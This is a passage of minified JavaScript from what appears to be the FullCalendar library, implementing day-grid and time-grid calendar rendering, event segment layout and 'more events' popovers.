function groupEventsById(events){var eventsById={},i,event;for(i=0;i<events.length;i++){event=events[i];(eventsById[event._id]||(eventsById[event._id]=[])).push(event)};return eventsById}
function compareRanges(range1,range2){return range1.start-range2.start};FC.dataAttrPrefix=''
function getDraggedElMeta(el){var prefix=FC.dataAttrPrefix,eventProps,startTime,duration,stick;if(prefix)prefix+='-';eventProps=el.data(prefix+'event')||null;if(eventProps){if(typeof eventProps==='object'){eventProps=$.extend({},eventProps)}else eventProps={};startTime=eventProps.start;if(startTime==null)startTime=eventProps.time;duration=eventProps.duration;stick=eventProps.stick;delete eventProps.start;delete eventProps.time;delete eventProps.duration;delete eventProps.stick};if(startTime==null)startTime=el.data(prefix+'start');if(startTime==null)startTime=el.data(prefix+'time');if(duration==null)duration=el.data(prefix+'duration');if(stick==null)stick=el.data(prefix+'stick');startTime=startTime!=null?moment.duration(startTime):null;duration=duration!=null?moment.duration(duration):null;stick=Boolean(stick);return{eventProps:eventProps,startTime:startTime,duration:duration,stick:stick}};var DayTableMixin=FC.DayTableMixin={breakOnWeeks:false,dayDates:null,dayIndices:null,daysPerRow:null,rowCnt:null,colCnt:null,colHeadFormat:null,updateDayTable:function(){var view=this.view,date=this.start.clone(),dayIndex=-1,dayIndices=[],dayDates=[],daysPerRow,firstDay,rowCnt;while(date.isBefore(this.end)){if(view.isHiddenDay(date)){dayIndices.push(dayIndex+0.5)}else{dayIndex++;dayIndices.push(dayIndex);dayDates.push(date.clone())};date.add(1,'days')};if(this.breakOnWeeks){firstDay=dayDates[0].day();for(daysPerRow=1;daysPerRow<dayDates.length;daysPerRow++)if(dayDates[daysPerRow].day()==firstDay)break;rowCnt=Math.ceil(dayDates.length/daysPerRow)}else{rowCnt=1;daysPerRow=dayDates.length};this.dayDates=dayDates;this.dayIndices=dayIndices;this.daysPerRow=daysPerRow;this.rowCnt=rowCnt;this.updateDayTableCols()},updateDayTableCols:function(){this.colCnt=this.computeColCnt();this.colHeadFormat=this.view.opt('columnFormat')||this.computeColHeadFormat()},computeColCnt:function(){return this.daysPerRow},getCellDate:function(row,col){return this.dayDates[this.getCellDayIndex(row,col)].clone()},getCellRange:function(row,col){var start=this.getCellDate(row,col),end=start.clone().add(1,'days');return{start:start,end:end}},getCellDayIndex:function(row,col){return row*this.daysPerRow+this.getColDayIndex(col)},getColDayIndex:function(col){if(this.isRTL){return this.colCnt-1-col}else return col},getDateDayIndex:function(date){var dayIndices=this.dayIndices,dayOffset=date.diff(this.start,'days');if(dayOffset<0){return dayIndices[0]-1}else if(dayOffset>=dayIndices.length){return dayIndices[dayIndices.length-1]+1}else return dayIndices[dayOffset]},computeColHeadFormat:function(){if(this.rowCnt>1||this.colCnt>10){return'ddd'}else if(this.colCnt>1){return this.view.opt('dayOfMonthFormat')}else return'dddd'},sliceRangeByRow:function(range){var daysPerRow=this.daysPerRow,normalRange=this.view.computeDayRange(range),rangeFirst=this.getDateDayIndex(normalRange.start),rangeLast=this.getDateDayIndex(normalRange.end.clone().subtract(1,'days')),segs=[],row,rowFirst,rowLast,segFirst,segLast;for(row=0;row<this.rowCnt;row++){rowFirst=row*daysPerRow;rowLast=rowFirst+daysPerRow-1;segFirst=Math.max(rangeFirst,rowFirst);segLast=Math.min(rangeLast,rowLast);segFirst=Math.ceil(segFirst);segLast=Math.floor(segLast);if(segFirst<=segLast)segs.push({row:row,firstRowDayIndex:segFirst-rowFirst,lastRowDayIndex:segLast-rowFirst,isStart:segFirst===rangeFirst,isEnd:segLast===rangeLast})};return segs},sliceRangeByDay:function(range){var daysPerRow=this.daysPerRow,normalRange=this.view.computeDayRange(range),rangeFirst=this.getDateDayIndex(normalRange.start),rangeLast=this.getDateDayIndex(normalRange.end.clone().subtract(1,'days')),segs=[],row,rowFirst,rowLast,i,segFirst,segLast;for(row=0;row<this.rowCnt;row++){rowFirst=row*daysPerRow;rowLast=rowFirst+daysPerRow-1;for(i=rowFirst;i<=rowLast;i++){segFirst=Math.max(rangeFirst,i);segLast=Math.min(rangeLast,i);segFirst=Math.ceil(segFirst);segLast=Math.floor(segLast);if(segFirst<=segLast)segs.push({row:row,firstRowDayIndex:segFirst-rowFirst,lastRowDayIndex:segLast-rowFirst,isStart:segFirst===rangeFirst,isEnd:segLast===rangeLast})}};return segs},renderHeadHtml:function(){var view=this.view;return'<div class="fc-row '+view.widgetHeaderClass+'"><table><thead>'+this.renderHeadTrHtml()+'</thead></table></div>'},renderHeadIntroHtml:function(){return this.renderIntroHtml()},renderHeadTrHtml:function(){return'<tr>'+(this.isRTL?'':this.renderHeadIntroHtml())+this.renderHeadDateCellsHtml()+(this.isRTL?this.renderHeadIntroHtml():'')+'</tr>'},renderHeadDateCellsHtml:function(){var htmls=[],col,date;for(col=0;col<this.colCnt;col++){date=this.getCellDate(0,col);htmls.push(this.renderHeadDateCellHtml(date))};return htmls.join('')},renderHeadDateCellHtml:function(date,colspan,otherAttrs){var view=this.view;return'<th class="fc-day-header '+view.widgetHeaderClass+' fc-'+dayIDs[date.day()]+'"'+(this.rowCnt==1?' data-date="'+date.format('YYYY-MM-DD')+'"':'')+(colspan>1?' colspan="'+colspan+'"':'')+(otherAttrs?' '+otherAttrs:'')+'>'+htmlEscape(date.format(this.colHeadFormat))+'</th>'},renderBgTrHtml:function(row){return'<tr>'+(this.isRTL?'':this.renderBgIntroHtml(row))+this.renderBgCellsHtml(row)+(this.isRTL?this.renderBgIntroHtml(row):'')+'</tr>'},renderBgIntroHtml:function(row){return this.renderIntroHtml()},renderBgCellsHtml:function(row){var htmls=[],col,date;for(col=0;col<this.colCnt;col++){date=this.getCellDate(row,col);htmls.push(this.renderBgCellHtml(date))};return htmls.join('')},renderBgCellHtml:function(date,otherAttrs){var view=this.view,classes=this.getDayClasses(date);classes.unshift('fc-day',view.widgetContentClass);return'<td class="'+classes.join(' ')+'" data-date="'+date.format('YYYY-MM-DD')+'"'+(otherAttrs?' '+otherAttrs:'')+'></td>'},renderIntroHtml:function(){},bookendCells:function(trEl){var introHtml=this.renderIntroHtml();if(introHtml)if(this.isRTL){trEl.append(introHtml)}else trEl.prepend(introHtml)}},DayGrid=FC.DayGrid=Grid.extend(DayTableMixin,{numbersVisible:false,bottomCoordPadding:0,rowEls:null,cellEls:null,helperEls:null,rowCoordCache:null,colCoordCache:null,renderDates:function(isRigid){var view=this.view,rowCnt=this.rowCnt,colCnt=this.colCnt,html='',row,col;for(row=0;row<rowCnt;row++)html+=this.renderDayRowHtml(row,isRigid);this.el.html(html);this.rowEls=this.el.find('.fc-row');this.cellEls=this.el.find('.fc-day');this.rowCoordCache=new CoordCache({els:this.rowEls,isVertical:true});this.colCoordCache=new CoordCache({els:this.cellEls.slice(0,this.colCnt),isHorizontal:true});for(row=0;row<rowCnt;row++)for(col=0;col<colCnt;col++)view.trigger('dayRender',null,this.getCellDate(row,col),this.getCellEl(row,col))},unrenderDates:function(){this.removeSegPopover()},renderBusinessHours:function(){var events=this.view.calendar.getBusinessHoursEvents(true),segs=this.eventsToSegs(events);this.renderFill('businessHours',segs,'bgevent')},renderDayRowHtml:function(row,isRigid){var view=this.view,classes=['fc-row','fc-week',view.widgetContentClass];if(isRigid)classes.push('fc-rigid');return'<div class="'+classes.join(' ')+'"><div class="fc-bg"><table>'+this.renderBgTrHtml(row)+'</table></div><div class="fc-content-skeleton"><table>'+(this.numbersVisible?'<thead>'+this.renderNumberTrHtml(row)+'</thead>':'')+'</table></div></div>'},renderNumberTrHtml:function(row){return'<tr>'+(this.isRTL?'':this.renderNumberIntroHtml(row))+this.renderNumberCellsHtml(row)+(this.isRTL?this.renderNumberIntroHtml(row):'')+'</tr>'},renderNumberIntroHtml:function(row){return this.renderIntroHtml()},renderNumberCellsHtml:function(row){var htmls=[],col,date;for(col=0;col<this.colCnt;col++){date=this.getCellDate(row,col);htmls.push(this.renderNumberCellHtml(date))};return htmls.join('')},renderNumberCellHtml:function(date){var classes;if(!this.view.dayNumbersVisible)return'<td/>';classes=this.getDayClasses(date);classes.unshift('fc-day-number');return'<td class="'+classes.join(' ')+'" data-date="'+date.format()+'">'+date.date()+'</td>'},computeEventTimeFormat:function(){return this.view.opt('extraSmallTimeFormat')},computeDisplayEventEnd:function(){return this.colCnt==1},rangeUpdated:function(){this.updateDayTable()},spanToSegs:function(span){var segs=this.sliceRangeByRow(span),i,seg;for(i=0;i<segs.length;i++){seg=segs[i];if(this.isRTL){seg.leftCol=this.daysPerRow-1-seg.lastRowDayIndex;seg.rightCol=this.daysPerRow-1-seg.firstRowDayIndex}else{seg.leftCol=seg.firstRowDayIndex;seg.rightCol=seg.lastRowDayIndex}};return segs},prepareHits:function(){this.colCoordCache.build();this.rowCoordCache.build();this.rowCoordCache.bottoms[this.rowCnt-1]+=this.bottomCoordPadding},releaseHits:function(){this.colCoordCache.clear();this.rowCoordCache.clear()},queryHit:function(leftOffset,topOffset){var col=this.colCoordCache.getHorizontalIndex(leftOffset),row=this.rowCoordCache.getVerticalIndex(topOffset);if(row!=null&&col!=null)return this.getCellHit(row,col)},getHitSpan:function(hit){return this.getCellRange(hit.row,hit.col)},getHitEl:function(hit){return this.getCellEl(hit.row,hit.col)},getCellHit:function(row,col){return{row:row,col:col,component:this,left:this.colCoordCache.getLeftOffset(col),right:this.colCoordCache.getRightOffset(col),top:this.rowCoordCache.getTopOffset(row),bottom:this.rowCoordCache.getBottomOffset(row)}},getCellEl:function(row,col){return this.cellEls.eq(row*this.colCnt+col)},renderDrag:function(eventLocation,seg){this.renderHighlight(this.eventToSpan(eventLocation));if(seg&&!seg.el.closest(this.el).length)return this.renderEventLocationHelper(eventLocation,seg)},unrenderDrag:function(){this.unrenderHighlight();this.unrenderHelper()},renderEventResize:function(eventLocation,seg){this.renderHighlight(this.eventToSpan(eventLocation));return this.renderEventLocationHelper(eventLocation,seg)},unrenderEventResize:function(){this.unrenderHighlight();this.unrenderHelper()},renderHelper:function(event,sourceSeg){var helperNodes=[],segs=this.eventToSegs(event),rowStructs;segs=this.renderFgSegEls(segs);rowStructs=this.renderSegRows(segs);this.rowEls.each(function(row,rowNode){var rowEl=$(rowNode),skeletonEl=$('<div class="fc-helper-skeleton"><table/></div>'),skeletonTop;if(sourceSeg&&sourceSeg.row===row){skeletonTop=sourceSeg.el.position().top}else skeletonTop=rowEl.find('.fc-content-skeleton tbody').position().top;skeletonEl.css('top',skeletonTop).find('table').append(rowStructs[row].tbodyEl);rowEl.append(skeletonEl);helperNodes.push(skeletonEl[0])});return(this.helperEls=$(helperNodes))},unrenderHelper:function(){if(this.helperEls){this.helperEls.remove();this.helperEls=null}},fillSegTag:'td',renderFill:function(type,segs,className){var nodes=[],i,seg,skeletonEl;segs=this.renderFillSegEls(type,segs);for(i=0;i<segs.length;i++){seg=segs[i];skeletonEl=this.renderFillRow(type,seg,className);this.rowEls.eq(seg.row).append(skeletonEl);nodes.push(skeletonEl[0])};this.elsByFill[type]=$(nodes);return segs},renderFillRow:function(type,seg,className){var colCnt=this.colCnt,startCol=seg.leftCol,endCol=seg.rightCol+1,skeletonEl,trEl;className=className||type.toLowerCase();skeletonEl=$('<div class="fc-'+className+'-skeleton"><table><tr/></table></div>');trEl=skeletonEl.find('tr');if(startCol>0)trEl.append('<td colspan="'+startCol+'"/>');trEl.append(seg.el.attr('colspan',endCol-startCol));if(endCol<colCnt)trEl.append('<td colspan="'+(colCnt-endCol)+'"/>');this.bookendCells(trEl);return skeletonEl}});DayGrid.mixin({rowStructs:null,unrenderEvents:function(){this.removeSegPopover();Grid.prototype.unrenderEvents.apply(this,arguments)},getEventSegs:function(){return Grid.prototype.getEventSegs.call(this).concat(this.popoverSegs||[])},renderBgSegs:function(segs){var allDaySegs=$.grep(segs,function(seg){return seg.event.allDay});return Grid.prototype.renderBgSegs.call(this,allDaySegs)},renderFgSegs:function(segs){var rowStructs;segs=this.renderFgSegEls(segs);rowStructs=this.rowStructs=this.renderSegRows(segs);this.rowEls.each(function(i,rowNode){$(rowNode).find('.fc-content-skeleton > table').append(rowStructs[i].tbodyEl)});return segs},unrenderFgSegs:function(){var rowStructs=this.rowStructs||[],rowStruct;while((rowStruct=rowStructs.pop()))rowStruct.tbodyEl.remove();this.rowStructs=null},renderSegRows:function(segs){var rowStructs=[],segRows,row;segRows=this.groupSegRows(segs);for(row=0;row<segRows.length;row++)rowStructs.push(this.renderSegRow(row,segRows[row]));return rowStructs},fgSegHtml:function(seg,disableResizing){var view=this.view,event=seg.event,isDraggable=view.isEventDraggable(event),isResizableFromStart=!disableResizing&&event.allDay&&seg.isStart&&view.isEventResizableFromStart(event),isResizableFromEnd=!disableResizing&&event.allDay&&seg.isEnd&&view.isEventResizableFromEnd(event),classes=this.getSegClasses(seg,isDraggable,isResizableFromStart||isResizableFromEnd),skinCss=cssToStr(this.getSegSkinCss(seg)),timeHtml='',timeText,titleHtml;classes.unshift('fc-day-grid-event','fc-h-event');if(seg.isStart){timeText=this.getEventTimeText(event);if(timeText)timeHtml='<span class="fc-time">'+htmlEscape(timeText)+'</span>'};titleHtml='<span class="fc-title">'+(htmlEscape(event.title||'')||'&nbsp;')+'</span>';return'<a class="'+classes.join(' ')+'"'+(event.url?' href="'+htmlEscape(event.url)+'"':'')+(skinCss?' style="'+skinCss+'"':'')+'><div class="fc-content">'+(this.isRTL?titleHtml+' '+timeHtml:timeHtml+' '+titleHtml)+'</div>'+(isResizableFromStart?'<div class="fc-resizer fc-start-resizer" />':'')+(isResizableFromEnd?'<div class="fc-resizer fc-end-resizer" />':'')+'</a>'},renderSegRow:function(row,rowSegs){var colCnt=this.colCnt,segLevels=this.buildSegLevels(rowSegs),levelCnt=Math.max(1,segLevels.length),tbody=$('<tbody/>'),segMatrix=[],cellMatrix=[],loneCellMatrix=[],i,levelSegs,col,tr,j,seg,td
function emptyCellsUntil(endCol){while(col<endCol){td=(loneCellMatrix[i-1]||[])[col];if(td){td.attr('rowspan',parseInt(td.attr('rowspan')||1,10)+1)}else{td=$('<td/>');tr.append(td)};cellMatrix[i][col]=td;loneCellMatrix[i][col]=td;col++}};for(i=0;i<levelCnt;i++){levelSegs=segLevels[i];col=0;tr=$('<tr/>');segMatrix.push([]);cellMatrix.push([]);loneCellMatrix.push([]);if(levelSegs)for(j=0;j<levelSegs.length;j++){seg=levelSegs[j];emptyCellsUntil(seg.leftCol);td=$('<td class="fc-event-container"/>').append(seg.el);if(seg.leftCol!=seg.rightCol){td.attr('colspan',seg.rightCol-seg.leftCol+1)}else loneCellMatrix[i][col]=td;while(col<=seg.rightCol){cellMatrix[i][col]=td;segMatrix[i][col]=seg;col++};tr.append(td)};emptyCellsUntil(colCnt);this.bookendCells(tr);tbody.append(tr)};return{row:row,tbodyEl:tbody,cellMatrix:cellMatrix,segMatrix:segMatrix,segLevels:segLevels,segs:rowSegs}},buildSegLevels:function(segs){var levels=[],i,seg,j;this.sortEventSegs(segs);for(i=0;i<segs.length;i++){seg=segs[i];for(j=0;j<levels.length;j++)if(!isDaySegCollision(seg,levels[j]))break;seg.level=j;(levels[j]||(levels[j]=[])).push(seg)};for(j=0;j<levels.length;j++)levels[j].sort(compareDaySegCols);return levels},groupSegRows:function(segs){var segRows=[],i;for(i=0;i<this.rowCnt;i++)segRows.push([]);for(i=0;i<segs.length;i++)segRows[segs[i].row].push(segs[i]);return segRows}})
function isDaySegCollision(seg,otherSegs){var i,otherSeg;for(i=0;i<otherSegs.length;i++){otherSeg=otherSegs[i];if(otherSeg.leftCol<=seg.rightCol&&otherSeg.rightCol>=seg.leftCol)return true};return false}
function compareDaySegCols(a,b){return a.leftCol-b.leftCol};DayGrid.mixin({segPopover:null,popoverSegs:null,removeSegPopover:function(){if(this.segPopover)this.segPopover.hide()},limitRows:function(levelLimit){var rowStructs=this.rowStructs||[],row,rowLevelLimit;for(row=0;row<rowStructs.length;row++){this.unlimitRow(row);if(!levelLimit){rowLevelLimit=false}else if(typeof levelLimit==='number'){rowLevelLimit=levelLimit}else rowLevelLimit=this.computeRowLevelLimit(row);if(rowLevelLimit!==false)this.limitRow(row,rowLevelLimit)}},computeRowLevelLimit:function(row){var rowEl=this.rowEls.eq(row),rowHeight=rowEl.height(),trEls=this.rowStructs[row].tbodyEl.children(),i,trEl,trHeight
function iterInnerHeights(i,childNode){trHeight=Math.max(trHeight,$(childNode).outerHeight())};for(i=0;i<trEls.length;i++){trEl=trEls.eq(i).removeClass('fc-limited');trHeight=0;trEl.find('> td > :first-child').each(iterInnerHeights);if(trEl.position().top+trHeight>rowHeight)return i};return false},limitRow:function(row,levelLimit){var _this=this,rowStruct=this.rowStructs[row],moreNodes=[],col=0,levelSegs,cellMatrix,limitedNodes,i,seg,segsBelow,totalSegsBelow,colSegsBelow,td,rowspan,segMoreNodes,j,moreTd,moreWrap,moreLink
function emptyCellsUntil(endCol){while(col<endCol){segsBelow=_this.getCellSegs(row,col,levelLimit);if(segsBelow.length){td=cellMatrix[levelLimit-1][col];moreLink=_this.renderMoreLink(row,col,segsBelow);moreWrap=$('<div/>').append(moreLink);td.append(moreWrap);moreNodes.push(moreWrap[0])};col++}};if(levelLimit&&levelLimit<rowStruct.segLevels.length){levelSegs=rowStruct.segLevels[levelLimit-1];cellMatrix=rowStruct.cellMatrix;limitedNodes=rowStruct.tbodyEl.children().slice(levelLimit).addClass('fc-limited').get();for(i=0;i<levelSegs.length;i++){seg=levelSegs[i];emptyCellsUntil(seg.leftCol);colSegsBelow=[];totalSegsBelow=0;while(col<=seg.rightCol){segsBelow=this.getCellSegs(row,col,levelLimit);colSegsBelow.push(segsBelow);totalSegsBelow+=segsBelow.length;col++};if(totalSegsBelow){td=cellMatrix[levelLimit-1][seg.leftCol];rowspan=td.attr('rowspan')||1;segMoreNodes=[];for(j=0;j<colSegsBelow.length;j++){moreTd=$('<td class="fc-more-cell"/>').attr('rowspan',rowspan);segsBelow=colSegsBelow[j];moreLink=this.renderMoreLink(row,seg.leftCol+j,[seg].concat(segsBelow));moreWrap=$('<div/>').append(moreLink);moreTd.append(moreWrap);segMoreNodes.push(moreTd[0]);moreNodes.push(moreTd[0])};td.addClass('fc-limited').after($(segMoreNodes));limitedNodes.push(td[0])}};emptyCellsUntil(this.colCnt);rowStruct.moreEls=$(moreNodes);rowStruct.limitedEls=$(limitedNodes)}},unlimitRow:function(row){var rowStruct=this.rowStructs[row];if(rowStruct.moreEls){rowStruct.moreEls.remove();rowStruct.moreEls=null};if(rowStruct.limitedEls){rowStruct.limitedEls.removeClass('fc-limited');rowStruct.limitedEls=null}},renderMoreLink:function(row,col,hiddenSegs){var _this=this,view=this.view;return $('<a class="fc-more"/>').text(this.getMoreLinkText(hiddenSegs.length)).on('click',function(ev){var clickOption=view.opt('eventLimitClick'),date=_this.getCellDate(row,col),moreEl=$(this),dayEl=_this.getCellEl(row,col),allSegs=_this.getCellSegs(row,col),reslicedAllSegs=_this.resliceDaySegs(allSegs,date),reslicedHiddenSegs=_this.resliceDaySegs(hiddenSegs,date);if(typeof clickOption==='function')clickOption=view.trigger('eventLimitClick',null,{date:date,dayEl:dayEl,moreEl:moreEl,segs:reslicedAllSegs,hiddenSegs:reslicedHiddenSegs},ev);if(clickOption==='popover'){_this.showSegPopover(row,col,moreEl,reslicedAllSegs)}else if(typeof clickOption==='string')view.calendar.zoomTo(date,clickOption)})},showSegPopover:function(row,col,moreLink,segs){var _this=this,view=this.view,moreWrap=moreLink.parent(),topEl,options;if(this.rowCnt==1){topEl=view.el}else topEl=this.rowEls.eq(row);options={className:'fc-more-popover',content:this.renderSegPopoverContent(row,col,segs),parentEl:this.el,top:topEl.offset().top,autoHide:true,viewportConstrain:view.opt('popoverViewportConstrain'),hide:function(){_this.segPopover.removeElement();_this.segPopover=null;_this.popoverSegs=null}};if(this.isRTL){options.right=moreWrap.offset().left+moreWrap.outerWidth()+1}else options.left=moreWrap.offset().left-1;this.segPopover=new Popover(options);this.segPopover.show()},renderSegPopoverContent:function(row,col,segs){var view=this.view,isTheme=view.opt('theme'),title=this.getCellDate(row,col).format(view.opt('dayPopoverFormat')),content=$('<div class="fc-header '+view.widgetHeaderClass+'"><span class="fc-close '+(isTheme?'ui-icon ui-icon-closethick':'fc-icon fc-icon-x')+'"></span><span class="fc-title">'+htmlEscape(title)+'</span><div class="fc-clear"/></div><div class="fc-body '+view.widgetContentClass+'"><div class="fc-event-container"></div></div>'),segContainer=content.find('.fc-event-container'),i;segs=this.renderFgSegEls(segs,true);this.popoverSegs=segs;for(i=0;i<segs.length;i++){this.prepareHits();segs[i].hit=this.getCellHit(row,col);this.releaseHits();segContainer.append(segs[i].el)};return content},resliceDaySegs:function(segs,dayDate){var events=$.map(segs,function(seg){return seg.event}),dayStart=dayDate.clone(),dayEnd=dayStart.clone().add(1,'days'),dayRange={start:dayStart,end:dayEnd};segs=this.eventsToSegs(events,function(range){var seg=intersectRanges(range,dayRange);return seg?[seg]:[]});this.sortEventSegs(segs);return segs},getMoreLinkText:function(num){var opt=this.view.opt('eventLimitText');if(typeof opt==='function'){return opt(num)}else return'+'+num+' '+opt},getCellSegs:function(row,col,startLevel){var segMatrix=this.rowStructs[row].segMatrix,level=startLevel||0,segs=[],seg;while(level<segMatrix.length){seg=segMatrix[level][col];if(seg)segs.push(seg);level++};return segs}});var TimeGrid=FC.TimeGrid=Grid.extend(DayTableMixin,{slotDuration:null,snapDuration:null,snapsPerSlot:null,minTime:null,maxTime:null,labelFormat:null,labelInterval:null,colEls:null,slatContainerEl:null,slatEls:null,nowIndicatorEls:null,colCoordCache:null,slatCoordCache:null,constructor:function(){Grid.apply(this,arguments);this.processOptions()},renderDates:function(){this.el.html(this.renderHtml());this.colEls=this.el.find('.fc-day');this.slatContainerEl=this.el.find('.fc-slats');this.slatEls=this.slatContainerEl.find('tr');this.colCoordCache=new CoordCache({els:this.colEls,isHorizontal:true});this.slatCoordCache=new CoordCache({els:this.slatEls,isVertical:true});this.renderContentSkeleton()},renderHtml:function(){return'<div class="fc-bg"><table>'+this.renderBgTrHtml(0)+'</table></div><div class="fc-slats"><table>'+this.renderSlatRowHtml()+'</table></div>'},renderSlatRowHtml:function(){var view=this.view,isRTL=this.isRTL,html='',slotTime=moment.duration(+this.minTime),slotDate,isLabeled,axisHtml;while(slotTime<this.maxTime){slotDate=this.start.clone().time(slotTime);isLabeled=isInt(divideDurationByDuration(slotTime,this.labelInterval));axisHtml='<td class="fc-axis fc-time '+view.widgetContentClass+'" '+view.axisStyleAttr()+'>'+(isLabeled?'<span>'+htmlEscape(slotDate.format(this.labelFormat))+'</span>':'')+'</td>';html+='<tr data-time="'+slotDate.format('HH:mm:ss')+'"'+(isLabeled?'':' class="fc-minor"')+'>'+(!isRTL?axisHtml:'')+'<td class="'+view.widgetContentClass+'"/>'+(isRTL?axisHtml:'')+"</tr>";slotTime.add(this.slotDuration)};return html},processOptions:function(){var view=this.view,slotDuration=view.opt('slotDuration'),snapDuration=view.opt('snapDuration'),input;slotDuration=moment.duration(slotDuration);snapDuration=snapDuration?moment.duration(snapDuration):slotDuration;this.slotDuration=slotDuration;this.snapDuration=snapDuration;this.snapsPerSlot=slotDuration/snapDuration;this.minResizeDuration=snapDuration;this.minTime=moment.duration(view.opt('minTime'));this.maxTime=moment.duration(view.opt('maxTime'));input=view.opt('slotLabelFormat');if($.isArray(input))input=input[input.length-1];this.labelFormat=input||view.opt('axisFormat')||view.opt('smallTimeFormat');input=view.opt('slotLabelInterval');this.labelInterval=input?moment.duration(input):this.computeLabelInterval(slotDuration)},computeLabelInterval:function(slotDuration){var i,labelInterval,slotsPerLabel;for(i=AGENDA_STOCK_SUB_DURATIONS.length-1;i>=0;i--){labelInterval=moment.duration(AGENDA_STOCK_SUB_DURATIONS[i]);slotsPerLabel=divideDurationByDuration(labelInterval,slotDuration);if(isInt(slotsPerLabel)&&slotsPerLabel>1)return labelInterval};return moment.duration(slotDuration)},computeEventTimeFormat:function(){return this.view.opt('noMeridiemTimeFormat')},computeDisplayEventEnd:function(){return true},prepareHits:function(){this.colCoordCache.build();this.slatCoordCache.build()},releaseHits:function(){this.colCoordCache.clear()},queryHit:function(leftOffset,topOffset){var snapsPerSlot=this.snapsPerSlot,colCoordCache=this.colCoordCache,slatCoordCache=this.slatCoordCache,colIndex=colCoordCache.getHorizontalIndex(leftOffset),slatIndex=slatCoordCache.getVerticalIndex(topOffset);if(colIndex!=null&&slatIndex!=null){var slatTop=slatCoordCache.getTopOffset(slatIndex),slatHeight=slatCoordCache.getHeight(slatIndex),partial=(topOffset-slatTop)/slatHeight,localSnapIndex=Math.floor(partial*snapsPerSlot),snapIndex=slatIndex*snapsPerSlot+localSnapIndex,snapTop=slatTop+(localSnapIndex/snapsPerSlot)*slatHeight,snapBottom=slatTop+((localSnapIndex+1)/snapsPerSlot)*slatHeight;return{col:colIndex,snap:snapIndex,component:this,left:colCoordCache.getLeftOffset(colIndex),right:colCoordCache.getRightOffset(colIndex),top:snapTop,bottom:snapBottom}}},getHitSpan:function(hit){var start=this.getCellDate(0,hit.col),time=this.computeSnapTime(hit.snap),end;start.time(time);end=start.clone().add(this.snapDuration);return{start:start,end:end}},getHitEl:function(hit){return this.colEls.eq(hit.col)},rangeUpdated:function(){this.updateDayTable()},computeSnapTime:function(snapIndex){return moment.duration(this.minTime+this.snapDuration*snapIndex)},spanToSegs:function(span){var segs=this.sliceRangeByTimes(span),i;for(i=0;i<segs.length;i++)if(this.isRTL){segs[i].col=this.daysPerRow-1-segs[i].dayIndex}else segs[i].col=segs[i].dayIndex;return segs},sliceRangeByTimes:function(range){var segs=[],seg,dayIndex,dayDate,dayRange;for(dayIndex=0;dayIndex<this.daysPerRow;dayIndex++){dayDate=this.dayDates[dayIndex].clone();dayRange={start:dayDate.clone().time(this.minTime),end:dayDate.clone().time(this.maxTime)};seg=intersectRanges(range,dayRange);if(seg){seg.dayIndex=dayIndex;segs.push(seg)}};return segs},updateSize:function(isResize){this.slatCoordCache.build();if(isResize)this.updateSegVerticals([].concat(this.fgSegs||[],this.bgSegs||[],this.businessSegs||[]))},getTotalSlatHeight:function(){return this.slatContainerEl.outerHeight()},computeDateTop:function(date,startOfDayDate){return this.computeTimeTop(moment.duration(date-startOfDayDate.clone().stripTime()))},computeTimeTop:function(time){var len=this.slatEls.length,slatCoverage=(time-this.minTime)/this.slotDuration,slatIndex,slatRemainder;slatCoverage=Math.max(0,slatCoverage);slatCoverage=Math.min(len,slatCoverage);slatIndex=Math.floor(slatCoverage);slatIndex=Math.min(slatIndex,len-1);slatRemainder=slatCoverage-slatIndex;return this.slatCoordCache.getTopPosition(slatIndex)+this.slatCoordCache.getHeight(slatIndex)*slatRemainder},renderDrag:function(eventLocation,seg){if(seg){return this.renderEventLocationHelper(eventLocation,seg)}else this.renderHighlight(this.eventToSpan(eventLocation))},unrenderDrag:function(){this.unrenderHelper();this.unrenderHighlight()},renderEventResize:function(eventLocation,seg){return this.renderEventLocationHelper(eventLocation,seg)},unrenderEventResize:function(){this.unrenderHelper()},renderHelper:function(event,sourceSeg){return this.renderHelperSegs(this.eventToSegs(event),sourceSeg)},unrenderHelper:function(){this.unrenderHelperSegs()},renderBusinessHours:function(){var events=this.view.calendar.getBusinessHoursEvents(),segs=this.eventsToSegs(events);this.renderBusinessSegs(segs)},unrenderBusinessHours:function(){this.unrenderBusinessSegs()},getNowIndicatorUnit:function(){return'minute'},renderNowIndicator:function(date){var segs=this.spanToSegs({start:date,end:date}),top=this.computeDateTop(date,date),nodes=[],i;for(i=0;i<segs.length;i++)nodes.push($('<div class="fc-now-indicator fc-now-indicator-line"></div>').css('top',top).appendTo(this.colContainerEls.eq(segs[i].col))[0]);if(segs.length>0)nodes.push($('<div class="fc-now-indicator fc-now-indicator-arrow"></div>').css('top',top).appendTo(this.el.find('.fc-content-skeleton'))[0]);this.nowIndicatorEls=$(nodes)},unrenderNowIndicator:function(){if(this.nowIndicatorEls){this.nowIndicatorEls.remove();this.nowIndicatorEls=null}},renderSelection:function(span){if(this.view.opt('selectHelper')){this.renderEventLocationHelper(span)}else this.renderHighlight(span)},unrenderSelection:function(){this.unrenderHelper();this.unrenderHighlight()},renderHighlight:function(span){this.renderHighlightSegs(this.spanToSegs(span))},unrenderHighlight:function(){this.unrenderHighlightSegs()}});TimeGrid.mixin({colContainerEls:null,fgContainerEls:null,bgContainerEls:null,helperContainerEls:null,highlightContainerEls:null,businessContainerEls:null,fgSegs:null,bgSegs:null,helperSegs:null,highlightSegs:null,businessSegs:null,renderContentSkeleton:function(){var cellHtml='',i,skeletonEl;for(i=0;i<this.colCnt;i++)cellHtml+='<td><div class="fc-content-col"><div class="fc-event-container fc-helper-container"></div><div class="fc-event-container"></div><div class="fc-highlight-container"></div><div class="fc-bgevent-container"></div><div class="fc-business-container"></div></div></td>';skeletonEl=$('<div class="fc-content-skeleton"><table><tr>'+cellHtml+'</tr></table></div>');this.colContainerEls=skeletonEl.find('.fc-content-col');this.helperContainerEls=skeletonEl.find('.fc-helper-container');this.fgContainerEls=skeletonEl.find('.fc-event-container:not(.fc-helper-container)');this.bgContainerEls=skeletonEl.find('.fc-bgevent-container');this.highlightContainerEls=skeletonEl.find('.fc-highlight-container');this.businessContainerEls=skeletonEl.find('.fc-business-container');this.bookendCells(skeletonEl.find('tr'));this.el.append(skeletonEl)},renderFgSegs:function(segs){segs=this.renderFgSegsIntoContainers(segs,this.fgContainerEls);this.fgSegs=segs;return segs},unrenderFgSegs:function(){this.unrenderNamedSegs('fgSegs')},renderHelperSegs:function(segs,sourceSeg){var 